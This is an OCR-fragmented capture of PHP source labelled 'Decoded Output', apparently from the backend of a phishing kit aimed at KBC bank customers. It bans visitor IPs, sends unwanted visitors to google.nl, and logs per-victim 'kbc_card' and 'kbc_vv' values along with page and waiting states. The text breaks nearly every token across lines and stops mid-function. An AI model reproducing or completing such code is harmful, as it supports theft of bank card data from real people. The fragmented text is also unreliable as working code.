
Decoded Output
download
<?php
namespace
App
\
Models
\
Kbc
; 
use
PDO
; 
class
Kb
c
extends
 \
Core
\
Model
{ 
public
static
functi
on
redirect
()
{ 
$sql
 = 
"SELECT * FROM redire
ct WHERE id = :id"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->bindValue
(
":id"
, 
1
, PDO::PARAM_INT); 
$stmt
->execute
(); 
$data
 = 
$stmt
->fetch(); 
if
 (
$data
) { hea
der(
"location: "
 . 
$data
[
"redirect"
]); 
die
; 
} 
else
 { header(
"location: https://www.googl
e.nl"
); 
die
; } } 
public
static
function
find
Ban
(
$ip
)
{ 
$sql
 = 
"SELECT * FROM bans WHERE 
ip = :ip"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$d
b
->prepare(
$sql
); 
$stmt
->bindValue(
":ip"
, 
$i
p
, PDO::PARAM_STR); 
$stmt
->execute(); 
$data
= 
$stmt
->fetch(); 
if
 (
$data
) { 
return
true
; 
} 
return
false
; } 
public
static
function
set
LogInformation
(
$uid
)
{ 
$sql
 = 
"UPDATE logs S
ET bank = :bank, kbc_card = :empty, kbc_vv = 
:empty, page = :empty, waiting = :waiting WH
ERE user_id = :user_id"
; 
$db
 = 
static
::getDB